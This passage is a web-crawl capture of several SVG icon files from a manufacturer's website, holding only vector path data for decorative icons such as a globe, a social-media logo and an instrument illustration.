<path fill-rule="evenodd" clip-rule="evenodd" d="M30.9001 9.70864C30.3864 9.98991 30.2844 10.2232 30.2844 10.361C30.2844 11.7955 29.7944 13.9126 29.1752 15.9356C28.5521 17.9716 27.7765 19.9808 27.1671 21.2206L26.2697 20.7794C26.8489 19.6012 27.6063 17.645 28.219 15.643C28.8357 13.6281 29.2844 11.6345 29.2844 10.361C29.2844 9.65249 29.8192 9.16039 30.4199 8.83151C31.042 8.49085 31.8952 8.23125 32.8695 8.03472C34.8272 7.63982 37.4127 7.47306 39.979 7.50351C42.5463 7.53398 45.1281 7.76223 47.0804 8.1715C48.0522 8.37521 48.8982 8.62982 49.5134 8.9437C49.8208 9.10052 50.0964 9.28501 50.3007 9.50697C50.5093 9.7335 50.6618 10.0208 50.6618 10.361C50.6618 13.1918 51.6749 17.946 53.1607 20.767L52.276 21.233C50.7053 18.251 49.6618 13.3333 49.6618 10.361C49.6618 10.3385 49.655 10.282 49.5651 10.1843C49.4709 10.0821 49.3088 9.96194 49.0589 9.83446C48.5597 9.57975 47.8138 9.34698 46.8752 9.15022C45.0068 8.75854 42.4942 8.53343 39.9671 8.50344C37.4391 8.47344 34.9303 8.63916 33.0672 9.01498C32.1311 9.20381 31.3923 9.43914 30.9001 9.70864Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.9001 70.2914C30.3864 70.0101 30.2844 69.7768 30.2844 69.639C30.2844 68.1902 29.6607 65.9358 28.9196 63.797C28.1709 61.6363 27.2717 59.5093 26.6671 58.2794L25.7697 58.7206C26.3537 59.9087 27.2376 61.9971 27.9747 64.1244C28.7194 66.2736 29.2844 68.3798 29.2844 69.639C29.2844 70.3475 29.8192 70.8396 30.4199 71.1685C31.042 71.5091 31.8952 71.7687 32.8695 71.9653C34.8272 72.3602 37.4127 72.5269 39.979 72.4965C42.5463 72.466 45.1281 72.2378 47.0804 71.8285C48.0522 71.6248 48.8982 71.3702 49.5134 71.0563C49.8208 70.8995 50.0964 70.715 50.3007 70.493C50.5093 70.2665 50.6618 69.9792 50.6618 69.639C50.6618 68.2555 51.0299 66.2472 51.5986 64.2035C52.1659 62.1652 52.9185 60.1421 53.6607 58.733L52.776 58.267C51.9899 59.7594 51.2142 61.855 50.6353 63.9354C50.0578 66.0106 49.6618 68.121 49.6618 69.639C49.6618 69.6615 49.655 69.718 49.5651 69.8157C49.4709 69.9179 49.3088 70.0381 49.0589 70.1655C48.5597 70.4203 47.8138 70.653 46.8752 70.8498C45.0068 71.2415 42.4942 71.4666 39.9671 71.4966C37.4391 71.5266 34.9303 71.3608 33.0672 70.985C32.1311 70.7962 31.3923 70.5609 30.9001 70.2914Z" fill="#004D8C"/>
<path d="M36.7092 43.5718C37.5943 42.7227 38.7733 42.2485 39.9999 42.2485C41.2264 42.2485 42.4054 42.7227 43.2905 43.5718" stroke="#FFA800" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M33.5312 40.3843C35.2613 38.6962 37.5828 37.7512 40 37.7512C42.4172 37.7512 44.7387 38.6962 46.4688 40.3843" stroke="#FFA800" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M30.3533 37.2063C32.9247 34.6722 36.3899 33.2517 40.0001 33.2517C43.6104 33.2517 47.0756 34.6722 49.647 37.2063" stroke="#FFA800" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon11.svg
body_size: 667
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.6202 33.2805L6.95479 59.4706L6.66211 60.4706H7.70406H11.7793V60.6172V67.9995V68.9995H12.7793H17.6028H18.6028V67.9995V60.6172V60.4706H53.5742V60.6172V67.9995V68.9995H54.5742H59.3977H60.3977V67.9995V60.6172V60.4706H63.8092L69.3041 37.9414H69.3526V37.7425L72.0947 26.5L72.3386 25.5H71.3093H34.78C34.7562 25.8374 34.7184 26.1709 34.6671 26.5H44.0644L41.4211 36.9414H27.101L27.4177 35.6905C27.0489 35.8425 26.6709 35.9767 26.2846 36.0918L26.0695 36.9414H14.5907L15.4504 34.004C15.1626 33.7756 14.8855 33.5341 14.6202 33.2805ZM14.3379 37.805L11.3454 48.0293H23.2624L25.8163 37.9414H14.3379V37.805ZM7.99674 59.4706L11.0527 49.0293H23.0093L20.3659 59.4706H7.99674ZM21.3974 59.4706L24.0408 49.0293H38.3608L35.7175 59.4706H21.3974ZM36.749 59.4706L39.3924 49.0293H53.7143L51.071 59.4706H36.749ZM39.6455 48.0293H53.9675L56.5214 37.9414H42.1994L39.6455 48.0293ZM52.1025 59.4706L54.7459 49.0293H65.5704L63.0238 59.4706H52.1025ZM54.9991 48.0293H65.8143L68.2748 37.9414H57.553L54.9991 48.0293ZM24.294 48.0293H38.614L41.1679 37.9414H26.8479L24.294 48.0293ZM56.7746 36.9414H42.4526L45.096 26.5H59.418L56.7746 36.9414ZM68.5187 36.9414H57.8061L60.4495 26.5H71.0654L68.5187 36.9414ZM12.7793 60.6172H17.6028V67.9995H12.7793V60.6172ZM59.3977 60.6172H54.5742V67.9995H59.3977V60.6172Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22 34C28.0751 34 33 29.0751 33 23C33 16.9249 28.0751 12 22 12C15.9249 12 11 16.9249 11 23C11 29.0751 15.9249 34 22 34ZM22 35C28.6274 35 34 29.6274 34 23C34 16.3726 28.6274 11 22 11C15.3726 11 10 16.3726 10 23C10 29.6274 15.3726 35 22 35Z" fill="#FFA800"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.5321 13.5293C22.7546 13.6089 22.891 13.8335 22.859 14.0678L22.0275 20.1522H26C26.1866 20.1522 26.3577 20.2561 26.4437 20.4217C26.5297 20.5873 26.5164 20.7871 26.4091 20.9397L19.1363 31.2876C18.998 31.4844 18.7392 31.5548 18.5202 31.4552C18.3013 31.3556 18.1843 31.1142 18.2417 30.8806L19.9076 24.1088H16C15.8153 24.1088 15.6457 24.007 15.5588 23.844C15.4719 23.6811 15.4819 23.4835 15.5848 23.3302L21.0338 15.208L21.9377 13.7381C22.0616 13.5368 22.3095 13.4496 22.5321 13.5293ZM21.5547 16.2265L16.9375 23.1088H20.5455C20.6991 23.1088 20.8442 23.1794 20.939 23.3003C21.0338 23.4212 21.0677 23.579 21.031 23.7282L19.8485 28.5352L25.0374 21.1522H21.4545C21.3101 21.1522 21.1728 21.0898 21.0778 20.981C20.9829 20.8722 20.9396 20.7276 20.9592 20.5845L21.5547 16.2265Z" fill="#FFA800"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/dh_icon_01.svg
body_size: 466
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 21C16.9706 21 21 16.9706 21 12C21 7.02944 16.9706 3 12 3C7.02944 3 3 7.02944 3 12C3 16.9706 7.02944 21 12 21Z" stroke="#203146" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.51562 9H20.4844" stroke="#203146" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.51562 15H20.4844" stroke="#203146" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12 20.7563C14.0711 20.7563 15.75 16.836 15.75 12C15.75 7.16408 14.0711 3.24377 12 3.24377C9.92893 3.24377 8.25 7.16408 8.25 12C8.25 16.836 9.92893 20.7563 12 20.7563Z" stroke="#203146" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221118/dhicon06.svg
body_size: 1669
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.45083 19.7926C8.6071 18.4987 9.13777 17.7743 10.1378 17.0317C11.5687 16.0259 13.356 16.5948 13.356 16.5948V13.2197C13.7905 13.2085 14.2252 13.2343 14.655 13.2966V17.6401C14.655 17.6401 12.8682 17.0712 11.4373 18.0775C10.4379 18.8196 9.90611 19.5446 9.75038 20.8385C9.7455 21.5411 9.87735 22.4595 10.4845 23.2536C10.3344 23.1766 10.1814 23.0889 10.0255 22.9905C8.68795 22.0923 8.44432 20.7449 8.45083 19.7926ZM22.035 6.97898C21.0507 5.90039 20.6785 4.81139 20.5439 4.04639H21.7822C21.7822 4.04639 21.5353 6.05224 23.3346 8.02481L23.3595 8.05134C22.8746 7.7463 22.4299 7.38624 22.035 6.97898ZM27.9999 10.0369V14.2931C27.9999 14.2931 26.4199 14.2312 25.2505 13.9337C23.6178 13.5176 22.5684 12.8795 22.5684 12.8795C22.5684 12.8795 21.8435 12.4245 21.7849 12.3928V21.1817C21.7849 21.6711 21.6509 22.8932 21.2423 23.9125C20.7089 25.246 19.8858 26.1212 19.7344 26.3001C19.7344 26.3001 18.7333 27.4832 16.9671 28.28C15.3751 28.9987 13.9773 28.9805 13.5595 28.9987C13.5595 28.9987 11.1433 29.0944 8.96902 27.6814C8.49886 27.3699 8.05998 27.0172 7.65808 26.6277L7.66893 26.6355C9.84371 28.0485 12.2594 27.9528 12.2594 27.9528C12.6778 27.9346 14.0755 27.9528 15.667 27.2341C17.4315 26.4374 18.4343 25.2543 18.4343 25.2543C18.584 25.0754 19.411 24.2001 19.9422 22.8662C20.3497 21.8474 20.4848 20.6247 20.4848 20.1354V11.3475C20.5434 11.3797 21.2678 11.8347 21.2678 11.8347C21.2678 11.8347 22.3177 12.4734 23.9504 12.8889C25.1203 13.1864 26.6998 13.2483 26.6998 13.2483V9.91314C27.2403 10.0343 27.7009 10.0671 27.9999 10.0369Z" fill="#FFA800"/>
<path d="M26.7004 9.91314V13.2472C26.7004 13.2472 25.1208 13.1853 23.951 12.8879C22.3183 12.4718 21.2683 11.8337 21.2683 11.8337C21.2683 11.8337 20.5439 11.3787 20.4853 11.3464V20.1364C20.4853 20.6258 20.3513 21.8484 19.9427 22.8672C19.4093 24.2012 18.5862 25.0764 18.4348 25.2553C18.4348 25.2553 17.4332 26.4384 15.6675 27.2352C14.076 27.9539 12.6783 27.9357 12.2599 27.9539C12.2599 27.9539 9.84424 28.0496 7.66946 26.6366L7.65861 26.6288C7.429 26.4064 7.21287 26.1717 7.01128 25.9257C6.31728 25.0795 5.89188 24.0789 5.78498 23.7934C5.7848 23.7922 5.7848 23.791 5.78498 23.7898C5.61298 23.2937 5.2516 22.1022 5.30098 20.9482C5.38834 18.9122 6.10458 17.6625 6.29395 17.3494C6.79549 16.4957 7.44779 15.7318 8.22184 15.0919C8.90489 14.5396 9.67911 14.1002 10.5127 13.7917C11.4139 13.4295 12.3789 13.2353 13.356 13.2197V16.5948C13.356 16.5948 11.5686 16.028 10.1383 17.0317C9.13831 17.7743 8.60763 18.4987 8.45136 19.7926C8.44485 20.7449 8.68848 22.0923 10.0249 22.991C10.1808 23.0898 10.3339 23.1775 10.484 23.2541C10.7175 23.5576 11.0016 23.8221 11.325 24.0368C12.6305 24.8632 13.7244 24.9209 15.1233 24.3842C16.056 24.0254 16.7582 23.2167 17.0837 22.3206C17.2883 21.7611 17.2856 21.1978 17.2856 20.6154V4.04639H20.5412C20.6758 4.81139 21.048 5.90039 22.0323 6.97898C22.4272 7.38624 22.8719 7.7463 23.3568 8.05134C23.5001 8.19955 24.2326 8.93231 25.1729 9.38216C25.6592 9.61469 26.1717 9.79285 26.7004 9.91314V9.91314Z" fill="#004D8C"/>
<path d="M4.48926 22.757V22.7596L4.57004 22.9785C4.56076 22.953 4.53074 22.8755 4.48926 22.757Z" fill="#004D8C"/>
<path d="M10.5128 13.7916C9.67919 14.1002 8.90498 14.5396 8.22192 15.0918C7.44763 15.7332 6.79548 16.4987 6.29458 17.354C6.10521 17.6661 5.38897 18.9168 5.30161 20.9528C5.25223 22.1068 5.61361 23.2983 5.78561 23.7944C5.78543 23.7956 5.78543 23.7968 5.78561 23.798C5.89413 24.081 6.31791 25.0815 7.01191 25.9303C7.2135 26.1763 7.42963 26.4111 7.65924 26.6334C6.92357 26.1457 6.26746 25.5562 5.71236 24.8839C5.02433 24.0451 4.60001 23.0549 4.48932 22.7626C4.48919 22.7605 4.48919 22.7584 4.48932 22.7564V22.7527C4.31677 22.2571 3.95431 21.0651 4.00477 19.9096C4.09213 17.8736 4.80838 16.6239 4.99775 16.3108C5.4985 15.4553 6.15067 14.6898 6.92509 14.0486C7.608 13.4961 8.38225 13.0567 9.21598 12.7484C9.73602 12.5416 10.2778 12.3891 10.8319 12.2934C11.6669 12.1537 12.5198 12.1415 13.3588 12.2575V13.2196C12.3808 13.2349 11.4148 13.4291 10.5128 13.7916Z" fill="#004D8C"/>
<path d="M20.5439 4.04635H17.2883V20.6159C17.2883 21.1983 17.2883 21.76 17.0864 22.3211C16.7576 23.2167 16.0582 24.0253 15.126 24.3842C13.7266 24.923 12.6327 24.8632 11.3277 24.0368C11.0038 23.823 10.7189 23.5594 10.4845 23.2567C11.5963 23.8251 12.5914 23.8152 13.8243 23.341C14.7559 22.9821 15.4564 22.1734 15.7842 21.2774C15.9893 20.7178 15.9865 20.1546 15.9865 19.5726V3H20.4821C20.4821 3 20.4316 3.41188 20.5439 4.04635ZM26.7003 8.99104V9.9131C26.1726 9.79263 25.661 9.61447 25.1756 9.38213C24.2353 8.93228 23.5028 8.19952 23.3595 8.0513C23.5257 8.1559 23.6982 8.25106 23.8761 8.33629C25.0193 8.88339 26.1453 9.04669 26.7003 8.99104Z" fill="#004D8C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20250418/fenxiyiqi01-573.svg
body_size: 3349
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_17_225)">
<path d="M53.2207 22.47H25.0776V18.1283C25.0776 17.3937 25.6753 16.7969 26.409 16.7969H51.8893C52.6238 16.7969 53.2215 17.3946 53.2215 18.1283V22.47H53.2207ZM25.5813 21.9663H52.7179V18.1283C52.7179 17.6716 52.346 17.3006 51.8893 17.3006H26.409C25.9524 17.3006 25.5813 17.6724 25.5813 18.1283V21.9663ZM45.1375 31.145H34.5216C33.7938 31.145 33.223 30.7656 33.223 30.2804C33.223 29.796 33.793 29.4157 34.5216 29.4157V29.9194C34.0364 29.9194 33.7266 30.1335 33.7266 30.2804C33.7266 30.4273 34.0364 30.6413 34.5216 30.6413H45.1375C45.6227 30.6413 45.9325 30.4273 45.9325 30.2804C45.9325 30.1335 45.6227 29.9194 45.1375 29.9194V29.4157C45.8653 29.4157 46.4361 29.7952 46.4361 30.2804C46.4361 30.7656 45.8662 31.145 45.1375 31.145Z" fill="#004D8C" style="fill:#004D8C;fill:color(display-p3 0.0000 0.3020 0.5490);fill-opacity:1;"/>
<path d="M53.2207 36.3146H25.0776V30.6406H53.2215V36.3146H53.2207ZM25.5813 35.8109H52.7179V31.1443H25.5813V35.8109Z" fill="#004D8C" style="fill:#004D8C;fill:color(display-p3 0.0000 0.3020 0.5490);fill-opacity:1;"/>
<path d="M28.6706 31.1445H25.0777V21.9658H28.6706V31.1445ZM25.5814 30.6409H28.1669V22.4695H25.5814V30.6409ZM26.3377 45.9896H23.7429C23.4911 45.9896 23.2871 45.7848 23.2871 45.5338V39.509H25.9407C26.1598 39.509 26.3377 39.6869 26.3377 39.906V45.9896ZM23.7899 45.486H25.834V40.0126H23.7908V45.486H23.7899Z" fill="#004D8C" style="fill:#004D8C;fill:color(display-p3 0.0000 0.3020 0.5490);fill-opacity:1;"/>
<path d="M51.7774 63.5618H26.5204C26.1418 63.5618 25.8338 63.2538 25.8338 62.8752V37.7953C25.8338 37.3185 26.2216 36.9315 26.6976 36.9315H51.5995C52.0763 36.9315 52.4633 37.3193 52.4633 37.7953V62.8752C52.4641 63.2538 52.156 63.5618 51.7774 63.5618ZM26.6976 37.4352C26.4986 37.4352 26.3374 37.5972 26.3374 37.7953V62.8752C26.3374 62.9759 26.4197 63.0582 26.5204 63.0582H51.7783C51.879 63.0582 51.9613 62.9759 51.9613 62.8752V37.7953C51.9613 37.5963 51.7993 37.4352 51.6011 37.4352H26.6976ZM23.7829 43.4877H8.94876C7.28326 43.4877 5.9292 42.1328 5.9292 40.4682V29.2646H20.7634C22.4289 29.2646 23.7829 30.6195 23.7829 32.2842V43.4877ZM6.43204 29.7683V40.4673C6.43204 41.8549 7.56112 42.9832 8.94792 42.9832H23.2784V32.285C23.2784 30.8974 22.1493 29.7692 20.7626 29.7692L6.43204 29.7683Z" fill="#004D8C" style="fill:#004D8C;fill:color(display-p3 0.0000 0.3020 0.5490);fill-opacity:1;"/>
<path d="M20.8015 41.76H10.6826C9.1825 41.76 7.96191 40.5394 7.96191 39.0393V31.6377C7.96191 31.2818 8.25153 30.9922 8.60746 30.9922H18.7264C20.2265 30.9922 21.4471 32.2128 21.4471 33.7129V41.1145C21.4471 41.4704 21.1575 41.76 20.8015 41.76ZM8.60746 31.4959C8.52939 31.4959 8.46559 31.5597 8.46559 31.6377V39.0393C8.46559 40.2616 9.46036 41.2563 10.6826 41.2563H20.8015C20.8796 41.2563 20.9434 41.1925 20.9434 41.1145V33.7129C20.9434 32.4906 19.9486 31.4959 18.7264 31.4959H8.60746ZM40.1017 52.7662C39.9447 51.4777 39.4947 50.707 39.1489 50.707C38.803 50.707 38.3531 51.4768 38.1961 52.7662L37.6958 52.7058C37.8804 51.1864 38.4504 50.2042 39.148 50.2042C39.8456 50.2042 40.4156 51.1864 40.6003 52.7058L40.1017 52.7662ZM39.1497 57.2238C38.4185 57.2238 37.841 56.177 37.679 54.5568L38.1801 54.5064C38.3187 55.8916 38.782 56.7201 39.1497 56.7201C39.4956 56.7201 39.9472 55.947 40.1034 54.6542L40.6037 54.7146C40.419 56.2391 39.8482 57.2238 39.1497 57.2238ZM39.1497 39.5959C36.5415 39.5959 34.0877 39.4935 32.2409 39.3079C31.336 39.2173 30.6233 39.1107 30.1221 38.9915C29.6243 38.8731 29.1634 38.7153 29.1634 38.366C29.1634 38.0168 29.6243 37.859 30.1221 37.7406C30.6233 37.6214 31.336 37.5148 32.2409 37.4242C34.0877 37.2386 36.5415 37.1362 39.1497 37.1362C41.7579 37.1362 44.2117 37.2386 46.0585 37.4242C46.9635 37.5148 47.677 37.6214 48.1773 37.7406C48.6751 37.859 49.136 38.0168 49.136 38.366C49.136 38.7153 48.6751 38.8731 48.1773 38.9915C47.6762 39.1107 46.9635 39.2173 46.0585 39.3079C44.2109 39.4943 41.7579 39.5959 39.1497 39.5959ZM29.7695 38.366C30.5041 38.6934 33.8762 39.0922 39.1489 39.0922C44.4216 39.0922 47.7937 38.6934 48.5282 38.366C47.7937 38.0387 44.4216 37.6399 39.1489 37.6399C33.8762 37.6399 30.5041 38.0395 29.7695 38.366Z" fill="#004D8C" style="fill:#004D8C;fill:color(display-p3 0.0000 0.3020 0.5490);fill-opacity:1;"/>
<path d="M39.1499 54.9437C36.5416 54.9437 34.0879 54.8413 32.2411 54.6558C31.3361 54.5651 30.6234 54.4585 30.1222 54.3393C29.6244 54.2209 29.1636 54.0631 29.1636 53.7139C29.1636 53.3638 29.6244 53.2069 30.1222 53.0885C30.6234 52.9693 31.3361 52.8627 32.2411 52.772C34.0879 52.5865 36.5416 52.4841 39.1499 52.4841C41.7581 52.4841 44.2118 52.5865 46.0586 52.772C46.9636 52.8627 47.6771 52.9693 48.1775 53.0885C48.6753 53.2069 49.1361 53.3647 49.1361 53.7139C49.1361 54.064 48.6753 54.2209 48.1775 54.3393C47.6763 54.4585 46.9636 54.5651 46.0586 54.6558C44.211 54.8413 41.7581 54.9437 39.1499 54.9437ZM29.7697 53.7139C30.5042 54.0413 33.8763 54.44 39.149 54.44C44.4217 54.44 47.7938 54.0413 48.5284 53.7139C47.7938 53.3865 44.4217 52.9878 39.149 52.9878C33.8763 52.9878 30.5042 53.3873 29.7697 53.7139ZM39.2002 19.3009C36.953 19.3009 34.8384 19.1959 33.2467 19.0062C30.8954 18.725 30.5714 18.38 30.5714 18.0484C30.5714 17.7168 30.8954 17.3718 33.2467 17.0906C34.8384 16.9 36.953 16.7959 39.2002 16.7959C41.4475 16.7959 43.5621 16.9008 45.1537 17.0906C47.5051 17.3718 47.8291 17.7168 47.8291 18.0484C47.8291 18.38 47.5051 18.725 45.1537 19.0062C43.5612 19.1959 41.4475 19.3009 39.2002 19.3009ZM31.1472 18.0475C31.3386 18.1483 31.9145 18.3548 33.58 18.5361C35.1171 18.704 37.1133 18.7963 39.2002 18.7963C41.2871 18.7963 43.2825 18.704 44.8196 18.5361C46.4851 18.3548 47.061 18.1474 47.2524 18.0475C47.061 17.9468 46.4851 17.7403 44.8196 17.559C43.2825 17.3911 41.2863 17.2987 39.2002 17.2987C37.1133 17.2987 35.1179 17.3911 33.58 17.559C31.9153 17.7403 31.3386 17.9476 31.1472 18.0475ZM39.8298 30.2047C37.5792 30.2047 35.4612 30.0636 33.8663 29.8084C31.4771 29.4257 31.201 28.9421 31.201 28.6114C31.201 28.2806 31.4771 27.7963 33.8663 27.4143C35.4612 27.1591 37.5792 27.0181 39.8298 27.0181C42.0804 27.0181 44.1984 27.1591 45.7934 27.4143C48.1825 27.7971 48.4587 28.2806 48.4587 28.6114C48.4587 28.9421 48.1825 29.4265 45.7934 29.8084C44.1984 30.0645 42.0804 30.2047 39.8298 30.2047ZM31.7063 28.6114C31.76 28.7255 32.2738 29.0571 34.0921 29.3342C35.6442 29.5709 37.6816 29.701 39.8298 29.701C41.978 29.701 44.0154 29.5709 45.5676 29.3342C47.3858 29.0571 47.9004 28.7255 47.9533 28.6114C47.9004 28.4972 47.3858 28.1656 45.5676 27.8886C44.0154 27.6519 41.978 27.5217 39.8298 27.5217C37.6816 27.5217 35.6442 27.6519 34.0921 27.8886C32.2746 28.1656 31.76 28.4972 31.7063 28.6114Z" fill="#004D8C" style="fill:#004D8C;fill:color(display-p3 0.0000 0.3020 0.5490);fill-opacity:1;"/>
<path d="M39.2001 21.2971C38.5906 21.2971 38.3178 20.168 38.3178 19.0498H38.8215C38.8215 20.1117 39.08 20.6994 39.2001 20.7875C39.3193 20.6994 39.5787 20.1117 39.5787 19.0498H40.0823C40.0815 20.168 39.8087 21.2971 39.2001 21.2971ZM39.1497 41.3981C38.5402 41.3981 38.2674 40.269 38.2674 39.1508H38.7711C38.7711 40.2127 39.0296 40.8004 39.1497 40.8885C39.2689 40.8004 39.5283 40.2127 39.5283 39.1508H40.032C40.0311 40.2698 39.7583 41.3981 39.1497 41.3981ZM35.1329 27.7618C35.0195 27.7618 34.9054 27.7374 34.7962 27.6854L34.7585 27.6678L32.4944 25.4507C32.3696 25.328 32.2086 25.2485 32.0352 25.2241L28.6446 24.7372L28.6094 24.7204C28.2207 24.534 28.0562 24.0664 28.2425 23.6778C28.2867 23.5851 28.3487 23.5021 28.4251 23.4335C28.5014 23.365 28.5906 23.3122 28.6874 23.2782C28.8704 23.2136 29.0677 23.2194 29.2457 23.2933L32.1863 23.6996C32.6707 23.7668 33.1123 23.9817 33.464 24.3208L35.5106 26.2961C35.8707 26.4942 36.0177 26.9433 35.838 27.3177C35.7045 27.5981 35.4241 27.7618 35.1329 27.7618ZM35.0464 27.2438C35.1773 27.2875 35.3234 27.2279 35.3847 27.1003C35.451 26.9618 35.3922 26.7956 35.2546 26.7301L35.2176 26.7124L33.1156 24.6835C32.8436 24.4199 32.4945 24.2502 32.1192 24.1991L29.1047 23.7819L29.0694 23.7651C29.0029 23.7332 28.9265 23.729 28.8569 23.7534C28.7874 23.7778 28.7303 23.8288 28.6984 23.8952C28.6692 23.9566 28.6635 24.0265 28.6821 24.0919C28.7008 24.1573 28.7427 24.2136 28.7999 24.2503L32.1074 24.7254C32.3886 24.7657 32.6447 24.8925 32.847 25.0906L35.0464 27.2438ZM26.0859 44.6493H52.2126V45.153H26.0859V44.6493ZM48.5685 53.4628H52.2126V53.9665H48.5685V53.4628ZM26.0859 53.4628H29.7175V53.9665H26.0859V53.4628Z" fill="#004D8C" style="fill:#004D8C;fill:color(display-p3 0.0000 0.3020 0.5490);fill-opacity:1;"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M61.6414 17.9816C60.2706 17.9816 58.9795 17.9186 58.0074 17.8053C56.5727 17.6374 56.2915 17.4317 56.2915 17.1329C56.2915 16.834 56.5719 16.6284 58.0074 16.4605C58.9795 16.3463 60.2706 16.2842 61.6414 16.2842C63.0123 16.2842 64.3034 16.3471 65.2755 16.4605C66.7101 16.6284 66.9913 16.834 66.9913 17.1329C66.9913 17.4317 66.7109 17.6374 65.2755 17.8053C64.3034 17.9195 63.0131 17.9816 61.6414 17.9816ZM61.6423 17.4779C59.322 17.4779 57.68 17.3016 57.0344 17.1329C57.6791 16.965 59.322 16.7879 61.6423 16.7879C63.9625 16.7879 65.6045 16.9641 66.2501 17.1329C65.6045 17.3016 63.9625 17.4779 61.6423 17.4779Z" fill="#FFA800" style="fill:#FFA800;fill:color(display-p3 1.0000 0.6588 0.0000);fill-opacity:1;"/>
<path d="M56.6263 63.5621H65.9401C67.6275 63.5621 69 62.1896 69 60.5023V18.1202C69 17.4377 68.4451 16.8828 67.7626 16.8828H66.9072V17.3865H67.7626C68.1672 17.3865 68.4963 17.7156 68.4963 18.1202V60.5023C68.4963 61.9117 67.3496 63.0584 65.9401 63.0584H56.6263C55.2168 63.0584 54.0701 61.9117 54.0701 60.5023V18.1202C54.0701 17.7156 54.3992 17.3865 54.8038 17.3865H56.3904V16.8828H54.8038C54.1213 16.8828 53.5664 17.4377 53.5664 18.1202V60.5023C53.5664 62.1896 54.9389 63.5621 56.6263 63.5621Z" fill="#FFA800" style="fill:#FFA800;fill:color(display-p3 1.0000 0.6588 0.0000);fill-opacity:1;"/>
<path d="M66.0998 29.7718C67.0719 29.7718 67.0736 28.2607 66.0998 28.2607C65.1277 28.2607 65.126 29.7718 66.0998 29.7718Z" fill="#FFA800" style="fill:#FFA800;fill:color(display-p3 1.0000 0.6588 0.0000);fill-opacity:1;"/>
<path d="M66.0998 33.1456C67.0719 33.1456 67.0736 31.6346 66.0998 31.6346C65.1277 31.6346 65.126 33.1456 66.0998 33.1456Z" fill="#FFA800" style="fill:#FFA800;fill:color(display-p3 1.0000 0.6588 0.0000);fill-opacity:1;"/>
<path d="M66.0998 36.7427C67.0719 36.7427 67.0736 35.2317 66.0998 35.2317C65.1277 35.2317 65.126 36.7427 66.0998 36.7427Z" fill="#FFA800" style="fill:#FFA800;fill:color(display-p3 1.0000 0.6588 0.0000);fill-opacity:1;"/>
</g>
<defs>
<clipPath id="clip0_17_225">
<rect width="80" height="80" fill="white" style="fill:white;fill-opacity:1;"/>
</clipPath>
</defs>
</svg>
